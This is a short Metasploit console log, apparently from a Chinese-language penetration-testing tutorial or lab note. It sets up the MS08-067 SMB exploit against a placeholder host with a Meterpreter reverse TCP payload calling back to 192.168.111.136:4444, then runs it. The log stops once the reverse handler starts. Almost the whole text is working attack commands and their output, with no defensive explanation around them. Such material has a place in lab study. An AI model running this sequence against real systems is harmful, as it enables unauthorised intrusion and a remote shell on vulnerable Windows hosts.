 msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 111.111.111.111
rhosts => 111.111.111.111
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 111.111.111.111 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.111.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 192.168.111.136:4444
命令输入